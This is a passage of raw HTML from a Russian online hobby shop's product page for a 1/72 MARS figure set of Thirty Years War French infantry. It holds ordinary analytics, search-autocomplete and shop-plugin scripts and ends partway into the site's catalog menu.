

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/mr72039-mars-172-figury-french-infantryguard-thirty-years-war/
body_size: 20703
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    MR72039 MARS 1/72 Фигуры French infantry&Guard (Thirty Years War) - купить за 636 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="MR72039 MARS 1/72 Фигуры French infantry&amp;Guard (Thirty Years War) купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="MR72039 MARS 1/72 Фигуры French infantry&amp;Guard (Thirty Years War)" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/mr72039-mars-172-figury-french-infantryguard-thirty-years-war/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="MR72039 MARS 1/72 Фигуры French infantry&amp;Guard (Thirty Years War) - купить за 636 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/30/72/127230/images/65949/65949.750x0.jpg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/mr72039-mars-172-figury-french-infantryguard-thirty-years-war/" />
<meta property="product:price:amount" content="636" />
<meta property="product:price:currency" content="RUB" />
<meta property="og:description" content="MR72039 MARS 1/72 Фигуры French infantry&amp;Guard (Thirty Years War) купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
